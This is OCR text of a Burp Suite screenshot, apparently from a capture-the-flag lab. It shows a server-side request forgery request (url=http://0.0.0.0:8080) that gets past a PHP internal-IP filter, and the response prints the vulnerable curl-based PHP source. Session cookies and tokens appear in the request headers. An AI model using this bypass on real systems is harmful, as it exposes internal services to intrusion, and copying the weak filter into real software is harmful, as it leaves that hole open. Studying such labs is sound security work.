 Burp Suite Community Edition v2020.9.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < > Target: http://119.29.144.178:8303
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /?url=http://0.0.0.0:8080 HTTP/1.1
2 Host: 119.29.144.178:8303
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: token=t.aBhlwHinzlANAlINAEXQ;
request_token=
c75NnmpHZFpXrGbmfhGMN4utIfya43LOVljvY4w1kyhQXUyj;
pro_end=-1; ltd_end=-1; serverType=nginx; order=
id%20desc; memSize=1833; sites_path=/www/wwwroot;
Path=/www/wwwroot/www.ctfstudy.com; uploadSize=
1073741824; rank=a; layers=1; PHPSESSID=
htkgps62hct6kgfv86i8p26pp7
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
$url_parse=parse_url($url);
}
catch(Exception $e)
{
die('url fomat error');
return false;
}
$hostname=$url_parse['host'];
$ip=gethostbyname($hostname);
$int_ip=ip2long($ip);
return ip2long('127.0.0.0')>>24 == $int_ip>>24 || ip2long('10.0.0.0')>>
}
function safe_request_url($url)
{
if (check_inner_ip($url))
{
echo $url.' is inner ip';
}
else
{
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_HEADER, 0);
$output = curl_exec($ch);
$result_info = curl_getinfo($ch);
if ($result_info['redirect_url'])
{
safe_request_url($result_info['redirect_url']);
}
curl_close($ch);
var_dump($output);
}
}
$url = $_GET['url'];
if(!empty($url)){
safe_request_url($url);
}
?>
string(67) " ping "
Done 10,842 bytes | 57 millis